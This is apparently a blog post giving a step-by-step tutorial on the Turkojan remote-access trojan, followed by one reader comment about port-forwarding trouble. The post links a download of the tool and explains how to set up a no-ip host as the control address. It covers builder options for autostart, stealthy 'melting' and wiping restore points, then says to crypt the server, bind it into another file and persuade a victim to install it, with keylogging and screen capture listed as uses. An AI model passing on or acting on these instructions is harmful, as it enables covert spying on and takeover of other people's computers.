I will mention how to use Turkojan to create server and access computer
remotely and eventually, hack computer remotely. As already stated, Turkojan can be used to install a keylogger, remote screen capture, monitor chat, extract and hack locally stored computer. To know more about Ardamax keylogger, refer FUD Ardamax keylogger.
 How to use Turkojan - Turkojan Tutorial:
How to use Turkojan - Turkojan Tutorial:1. Free download
Turkojan to access computer remotely.
RAPIDSHARE DOWNLOAD:
http://rapidshare.com/files/362398681/turkojan_gold.rar.html
2. Unzip the downloaded file using Winzix to obtain Turkojan free software.
3. Go to no-ip.com and register for an account. When you register, confirm the email, then go to your control panel here: https://www.no-ip.com/members/ . Click "Add new host", then in host name, type whatever you want (eg. Turkojan4). Leave the other settings. Note the link provided to you by no-ip.
4. Install free software on your computer and then run Turkojan.
5. Now, we have to create server. Hit on Editor to get something like this:

Simply enter the following details:
Address: the no-ip address you have chosen
Connection port: 15963 (already present most times)
Connection delay: 10
Username: Type what you want your group to be named.
Show message: As you like
Icon: Choose icon according to victim.
Additional Options:
# Autostart server: Allows us to autostart server.
# Melt server when run: Server melts (undetectable) after running.
# Copy with old file date
# Delete system restore points: Deletes all system restore points to make our work easy.
After configuring server as above, hit on Save and your server will be created and saved in current directory on your system.
5. Now, what you have to do is simply crypt this server trojan using Crypter and then bind this crypted server to a file using Binder. Then send this server to victim and ask him to install on his computer.
I have written on how to remotely hack and access computer using Turkojan in my next Turkojan tutorial Turkojan 4 to hack computer remotely. I hope this Turkojan tutorial will help you hack computer remotely using Turkojan. If you have problem in using Turkojan and creating Turkojan server, please mention it in comments.
Enjoy Turkojan tutorial to hack computer remotely...
1 comments:
I was able to port-forward my router to the turkojan port range, but the problem now is that turkojan is still not opening. When I use online port checker, its saying "closed", and when I use a port checking software that will establish a connection with the port and listening to it, the port will said "opened" but when I try to connect turkojan at this point, I keep getting winsocks error 10048 that address is already in use until when I change the port in the port-checking software before the error stops but turkojan will still be saying "port has a problem". I have tried all my possible best to work around this but seems not working out at all, what can I do please. Thanks
Post a Comment